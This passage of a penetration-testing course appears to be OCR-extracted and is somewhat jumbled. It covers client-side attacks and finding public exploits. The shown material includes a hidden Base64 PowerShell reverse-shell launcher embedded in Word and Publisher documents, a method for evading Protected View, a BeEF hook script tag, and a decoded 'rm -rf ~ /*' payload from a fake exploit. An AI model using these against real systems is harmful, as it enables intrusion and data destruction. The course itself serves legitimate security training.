



*Figure 253: Opening the embedded shortcut* 

As soon as the victim accepts the warning, cmd.exe is launched. Once again, we have the ability to execute an arbitrary program and must convert this into execution of PowerShell with a Base64 encoded command. This time, the conversion is very simple, and we can simply change cmd.exe to the previouslyused invocation of PowerShell as seen in Listing 400.

START powershell.exe -nop -w hidden -e JABzACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBj....

*Listing 400 - Batch file launching reverse shell* 

After embedding the updated batch file, double-clicking it results in a working reverse shell.

*Listing 401 - Shell received from our OLE object* 

### *13.3.3.1 Exercise*

1. Use the PowerShell payload to create a batch file and embed it in a Microsoft Word document to send a reverse shell to your Kali system.

# *13.3.4 Evading Protected View*

This Microsoft Word document is highly effective when served locally, but when served from the Internet, say through an email or a download link, we must bypass another layer of protection

kali@kali:~\$ **nc -lvnp 4444** listening on  $\lceil$ any $\rceil$  4444 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 50115 Microsoft Windows [Version 10.0.17134.590] (c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Offsec>

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 435

known as Protected View,

which disables all editing and modifications in the document and

To simulate this situation, we will copy the Microsoft Word document containing our embedded batch file to our Kali machine and host it on the Apache server. We can then download the document from the server and open it on our victim machine. At this point, Protected View is engaged as seen in Figure 254, and we can not execute the batch file.

### *Figure 254: Protected View in action*

While the victim may click *Enable Editing* and exit Protected View, this is unlikely. Ideally, we would prefer bypassing Protected View altogether, and one straightforward way to do this is to use another Office application.

Like Microsoft Word, Microsoft Publisher allows embedded objects and ultimately code execution in exactly the same manner as Word and Excel, but will not enable Protected View for Internet- delivered documents. We could use the tactics we previously applied to Word to bypass these restrictions, but the downside is that Publisher is less frequently installed than Word or Excel. Still, if your fingerprinting detects an installation of Publisher, this may be a viable and better vector.

### *13.3.4.1 Exercises*

- 1. Trigger the protection by Protected View by simulating a download of the Microsoft Word document from the Internet.
- 2. Reuse the batch file and embed it in a Microsoft Publisher document to receive a reverse shell to your Kali system.
- 3. Move the file to the Apache web server to simulate the download of the Publisher document from the Internet and confirm the missing Protected View.

# 13.4 Wrapping Up

Client-side attack vectors are especially insidious as they exploit weaknesses in client software, such as a browser, as opposed to exploiting server software. This often involves some form of user interaction and deception in order for the client software to execute malicious code.

These attack vectors are particularly appealing for an attacker because they do not require direct or routable access to the victim's machine.

362 (Microsoft, 2019), https://support.office.com/en-us/article/what-is-protected-view-d6f09ac7-e6b9-4495-8e43-2bbcdbcb6653 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 436

Penetration Testing with Kali Linux 2.0



362 blocks the execution of macros or embedded objects.





In this module, we described some of the factors that are important to consider in this type of attack and walked through exploitation scenarios involving both malicious HTML Applications and Microsoft Word documents.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 437

Penetration Testing with Kali Linux 2.0



# 14. LocatingPublicExploits

In this module, we will focus on various online resources that host exploits for publicly known vulnerabilities. We will also inspect offline tools available in Kali that contain locally-hosted exploits.

# 14.1 A Word of Caution

It is important to understand that by downloading and running public exploits, we can greatly endanger any system that runs that code. With this in mind, we need to carefully read and understand the code before execution to ensure no negative effects.

Take, for example, *0pen0wn*, which was published as a remote exploit for SSH. While reading the source code, we noticed that it was asking for root privileges, which was immediately suspicious:

Listing 402 - Malicious SSH exploit asking for root privileges on the attacking machine Further examination of the payload revealed an interesting *jmpcode* array:

### *Listing 403 - Malicious SSH exploit hex encoded payload*

Although it was masked as shellcode, the *jmpcode* character array was, in fact, a hex-encoded

string containing a malicious shell command:

*Listing 404 - Malicious SSH exploit payload that will wipe your attacking machine* 

This single command would effectively wipe out the attacker's UNIX-based filesystem. In the lines that followed, the program would connect to a public IRC server to announce the user's idiocy to the world, making this an extremely dangerous, and potentially embarrassing malicious exploit!

Given this danger, we will rely on more trustworthy exploit repositories in this module.

The online resources mentioned in this module analyze the submitted exploit code before hosting it online. Nevertheless, even when using these trusted resources, it is important to properly read the code and get a rough idea of what it will do upon execution. Even if you don't consider yourself a programmer, this is a great way to improve your code-reading skills and may even save you some embarrassment one day.

Penetration Testing with Kali Linux 2.0



if  $(geteuid()$  {

puts("Root is required for raw sockets, etc."); return  $1;$  }

```
[...]
char jmpcode[] = "\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20\x2F\x2A\x20\x22\x3e\x20\x2f"
"\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x26";
[...]	
kali@kali:~$	python	
\gg impcode = \lceil..."\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20\x7F\x2A\x20\x32\x3e\x20\x2f"..."\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x26"]
>>> print impcode
['rm	-rf	~	/*	2>	/dev/null	&']
>>>
```

```
PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 438
```
Exploits that are written in a low-level programming language and require compilation are often hosted in both source code and binary format. Source code is easier to inspect but may be cumbersome to compile. Binaries are more difficult to inspect (without specialized skills and tools) and are simpler to run.

If code inspection or compilation is too complex, set up a virtual machine with a clean snapshot as an exploit testing ground or "sandbox".

# 14.2 Searching for Exploits

After the information gathering and enumeration stages of a penetration test, we can cross-check discovered software for known vulnerabilities in an attempt to find published exploits for those vulnerabilities.

# *14.2.1 Online Exploit Resources*

Various online resources host exploit code and make it available to the public for free. In this section, we will cover the three most popular online resources. These resources usually conduct tests on the submitted exploit code and remove any that are deemed fake or malicious.

## *14.2.1.1 The Exploit Database*

363

exploits that are gathered through submissions, mailing lists, and public resources.

The Exploit Database

is a project maintained by Offensive Security.

364

I

Penetration Testing with Kali Linux 2.0



*Figure 255: The Exploit Database homepage* 

363 (Offensive Security, 2019), https://www.exploit-db.com

364 (Offensive Security, 2019), https://www.offensive-security.com

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 439

Penetration Testing with Kali Linux 2.0



In contrast to other online resources, The Exploit Database occasionally provides the installer for the vulnerable version of the software for research purposes. When the installer is available, it is marked with an icon on the website as indicated by the download box icon displayed in the A column in Figure 255.

Exploit Database updates are announced through the Twitter feed<sup>365</sup> and an RSS feed<sup>366</sup> is also available.

## *14.2.1.2 SecurityFocus Exploit Archives*

The SecurityFocus Exploit Archives<sup>367</sup> website was created in 1999 and focuses on a few key areas important to the security community:

- BugTraq: A full disclosure mailing list with the purpose of discussing and announcing security vulnerabilities.
- The SecurityFocus Vulnerability Database: Provides up-to-date information on vulnerabilities for all platforms and services.
- SecurityFocus Mailing Lists: The topic-based mailing lists allow researchers around the world to discuss various security issues.

365 (Twitter, 2019), https://twitter.com/exploitdb

366 (Offensive Security, 2019), https://www.exploit-db.com/rss.xml 367 (SecurityFocus, 2019), https://www.securityfocus.com

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 440

### SecurityFocus announces updates through their Twitter feed, well.

368

369 and an RSS feed

#### is available as

Penetration Testing with Kali Linux 2.0







*Figure 256: SecurityFocus homepage* 

368 (Twitter, 2019), https://twitter.com/securityfocus?lang=en 369 (SecurityFocus, 2019), https://www.securityfocus.com/rss/index.shtml

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved.

441



Packet Storm<sup>370</sup> was established in 1998. It provides up-to-date information on security news and vulnerabilities as well as recently published tools by security vendors.

*Figure 257: Packet Storm homepage* 

As with the previously-mentioned online resources, PacketStorm posts updates to Twitter<sup>371</sup> and

372

# *14.2.1.4 Google Search Operators*

In addition to the individual websites that we covered above, we can search for additional exploit- hosting sites using traditional search engines.

370 (Packet Storm, 2019), https://packetstormsecurity.com

371 (Twitter, 2019), https://twitter.com/packet\_storm

372 (Packet Storm, 2019), https://packetstormsecurity.com/feeds



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 442

We can begin searching for a specific software and version followed by the *exploit* keyword and include various search operators (like those used by the *Google* search engine373) to narrow our search. Mastering these advanced operators can help us tailor our search results to find exactly what we are looking for.

As an example, we can use the following search query to locate vulnerabilities affecting the Microsoft Edge browser and limit the results to only those exploits that are hosted on the Exploit Database website:

kali@kali:~\$ firefox --search "Microsoft Edge site:exploit-db.com" *Listing 405 - Using Google to search for Microsoft Edge exploits on exploit-db.com* 

Some other search operators that can be used to fine-tune our searches include "inurl", "intext", and "intitle".

*Use extreme caution when using exploits from non-curated resources! 14.2.2 Offline Exploit Resources* 

Access to the Internet is not always guaranteed during a penetration test. In cases where the assessment takes place in an isolated environment, the Kali Linux distribution comes with various tools that provide offline access to exploits.

### *14.2.2.1 SearchSploit*

The Exploit Database provides a downloadable archived copy of all the hosted exploit code.

This archive is included by default in Kali in the *exploitdb* package. We recommended that you update the package before any assessment in order to ensure that you have the latest exploits. The package can be updated using the following commands:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ sudo apt update && sudo apt install exploitdb ...

1 upgraded, 1 newly installed, 0 to remove and 739 not upgraded. Need to get 23.9 MB/24.0 MB of archives. After this operation, 2,846 kB of additional disk space will be used. Do you want to continue? [Y/n] y

Get:1 http://kali.mirror.globo.tech/kali kali-rolling/main amd64 exploitdb all 2018022 Fetched 23.9 MB in 3s (8,758 kB/s) Reading changelogs... Done

Setting up exploitdb (20180220-0kali1) ...

... 

*Listing 406 - Updating the exploitdb package from the Kali Linux repositories* 

373 (Ahrefs Pte, Ltd., 2018), https://ahrefs.com/blog/google-advanced-search-operators/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 443

Penetration Testing with Kali Linux 2.0



The above command updates the local copy of the Exploit Database archive under

/usr/share/exploitdb/. This directory is split in two major sections, exploits and shellcodes:

*Listing 407 - Listing the two major sections in the archive main directory* 

The exploits directory is further divided into separate directories for each operating system, architecture, and scripting language:

kali@kali:~\$ **ls -1 /usr/share/exploitdb/ exploits** files\_exploits.csv files shellcodes.csv

**shellcodes** 

kali@kali:~\$ **ls -1 /usr/share/exploitdb/exploits/** aix android arm 

ashx asp aspx atheos beos bsd bsd\_x86 cfm cgi freebsd freebsd\_x86 ...

*Listing 408 - Listing the content of the exploits directory* 

Manually searching the Exploit Database is by no means ideal, especially given the large quantity of exploits in the archive. This is where the searchsploit utility comes in handy.

We can run searchsploit from the command line without any parameters to display its usage: *Listing 409 - The searchsploit command syntax* 

As the built-in examples reveal, searchsploit allows us to search through the entire archive and display results based on various search terms provided as arguments:

*Listing 410 - Searchsploit command examples* 

kali@kali:~\$ **searchsploit** Usage: searchsploit [options] term1 [term2] ... [termN]



=========== Examples ==========

searchsploit afd windows local searchsploit -t oracle windows searchsploit -p 39446 searchsploit linux kernel 3.2 --exclude="(PoC)|/dos/"

For more examples, see the manual: https://www.exploit-db.com/searchsploit/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 444

### The options allow us to narrow our search, change the output format, update the database, and more:

*Listing 411 - The searchsploit options help menu* 

Finally, the "Notes" section of the help menu reveals helpful search tips:



#### ========= Options =========

-c, --case -e, --exact -h, --help -j, --json -m, --mirror -o, --overflow -p, --path

-t, --title -u, --update -w, --www -x, --examine

--colour --id --nmap

[Term] [Term]

[Term] [EDB-ID] [Term] [EDB-ID] [Term]

[Term] [EDB-ID]

Perform a case-sensitive search (Default is inSEnsITiVe). Perform an EXACT match on exploit title (Default is AND) [I Show this help screen.

Show result in JSON format.

Mirror (aka copies) an exploit to the current working direc Exploit titles are allowed to overflow their columns. Show the full path to an exploit (and also copies the path Search JUST the exploit title (Default is title AND the fil Check for and install any exploitdb package updates (deb or Show URLs to Exploit-DB.com rather than the local path. Examine (aka opens) the exploit using \$PAGER. 

Disable colour highlighting in search results.

Display the EDB-ID value rather than local path. [file.xml] Checks all results in Nmap's XML output with service version

Use "-v" (verbose) to try even more combinations --exclude="term" Remove values from results. By using "|" to separated you ca

e.g. --exclude="term1|term2|term3".

======== Notes =======

- \* You can use any number of search terms.
- \* Search terms are not case-sensitive (by default), and ordering is irrelevant.

\* Use '-c' if you wish to reduce results by case-sensitive searching.

- \* And/Or '-e' if you wish to filter results by using an exact match.
- \* Use '-t' to exclude the file's path to filter the search results.

\* Remove false positives (especially when searching using numbers - i.e. versions).

\* When updating or displaying help, search terms will be ignored.

#### *Listing 412 - The searchsploit help notes*

For example, we can search for all available *remote* exploits that target the *SMB* service on the

*Windows* operating system with the following syntax:

kali@kali:~\$ searchsploit remote smb microsoft windows --------------------------

Exploit Title | Path | (/usr/share/exploitdb/)
Microsoft DNS RPC Service - 'extractQu | exploits/windows/remote/16366.rb Microsoft Windows - 'srv2.sys' SMB Cod | exploits/windows/remote/40280.py Microsoft Windows - 'srv2.sys' SMB Neg | exploits/windows/remote/14674.txt Microsoft Windows - 'srv2.sys' SMB Neg | exploits/windows/remote/16363.rb Microsoft Windows - SMB Relay Code Exe | exploits/windows/remote/16360.rb Microsoft Windows - SmbRelay3 NTLM Rep | exploits/windows/remote/7125.txt Microsoft Windows - Unauthenticated SM | exploits/windows/dos/41891.rb Microsoft Windows 2000/XP - SMB Authen | exploits/windows/remote/20.txt 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 445

--------------------------------------- ----------------------------------------

#### the Nmap Scripting Engine,

Penetration Testing with Kali Linux 2.0



Microsoft Windows 2003 SP2 - 'ERRATICG | exploits/windows/remote/41929.py Microsoft Windows 95/Windows for Workg | exploits/windows/remote/20371.txt Microsoft Windows NT 4.0 SP5 / Termina | exploits/windows/remote/19197.txt Microsoft Windows Server 2008 R2 (x64) | exploits/windows/remote/41987.py Microsoft Windows Vista/7 - SMB2.0 Neg | exploits/windows/dos/9594.txt Microsoft Windows Windows 7/2008 R2 (x | exploits/windows\_x86-64/remote/42031.py Microsoft Windows Windows 7/8.1/2008 R | exploits/windows/remote/42315.py Microsoft Windows Windows 8/8.1/2012 R | exploits/windows\_x86-64/remote/42030.py --------------------------------------- ---------------------------------------- Shellcodes: No Result 

*Listing 413 - Using searchsploit to list available remote Windows SMB exploits* 

#### *14.2.2.2 Nmap NSE Scripts*

Nmap is one of the most popular tools for enumeration. One very powerful feature of this tool is

which as its name suggests, introduces the ability to automate

The Nmap Scripting Engine comes with a variety of scripts to enumerate, brute force, fuzz, detect, as well as exploit services. A complete list of scripts provided by the Nmap Scripting Engine can be found under /usr/share/nmap/scripts. Using grep to quickly search the NSE scripts for the word "Exploits" returns a number of results:

374 various tasks using scripts.

kali@kali:~\$ **cd /usr/share/nmap/scripts** 

kali@kali:/usr/share/nmap/scripts\$ **grep Exploits \*.nse** clamav-exec.nse:Exploits ClamAV servers vulnerable to unauthenticated clamav comand ex ecution. http-awstatstotals-exec.nse: Exploits a remote code execution vulnerability in Awstats Totals 1.0 up to 1.14 http-axis2-dir-traversal.nse:Exploits a directory traversal vulnerability in Apache Ax is2 version 1.4.1 by http-fileupload-exploiter.nse: Exploits insecure file upload forms in web applications ...

*Listing 414 - Listing NSE scripts containing the word "Exploits"* 

We can list information on specific NSE scripts by running nmap with the --script-help option followed by the script filename:

kali@kali:~\$ **nmap --script-help=clamav-exec.nse** Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-17 13:41 MDT

clamav-exec Categories: exploit vuln https://nmap.org/nsedoc/scripts/clamav-exec.html Exploits ClamAV servers vulnerable to unauthenticated clamav comand execution.

ClamAV server 0.99.2, and possibly other previous versions, allow the execution of dangerous service commands without authentication. Specifically, the command 'SCAN' may be used to list system files and the command 'SHUTDOWN' shut downs the service. This vulnerability was discovered by Alejandro Hernandez (nitr0us).

374 (Nmap, 2019), https://nmap.org/book/nse.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 446

*Listing 415 - Using Nmap NSE to obtain information on a script* 

This provides information about the vulnerability and external information resources.

#### *14.2.2.3 The Browser Exploitation Framework (BeEF)*

The Browser Exploitation Framework (*BeEF*) 375 is a penetration testing tool focused on client-side attacks executed within a web browser. Needless to say, it includes a plethora of exploits.

To list the available exploits, we must first start the required services. This can be done automatically in Kali Linux using the **beef-xss** command:

*Listing 416 - Starting the BeEF services in Kali Linux* We can browse to *http://127.0.0.1:3000/ui/panel* using the default credentials *beef/beef* to log in to

the main interface of the framework:

Penetration Testing with Kali Linux 2.0



This script without arguments test the availability of the command 'SCAN'.

Reference:

\* https://twitter.com/nitr0usmx/status/740673507684679680 \* https://bugzilla.clamav.net/show\_bug.cgi?id=11585 

kali@kali:~\$ **sudo beef-xss**

- [\*] Please wait as BeEF services are started.
- [\*] You might need to refresh your browser once it opens.
- [\*] UI URL: http://127.0.0.1:3000/ui/panel
- [\*] Hook: <script src="http://<IP>:3000/hook.js"></script>
- [\*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>

375 (BeEF, 2019), http://beefproject.com PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 447





*Figure 258: BeEF main login page* 

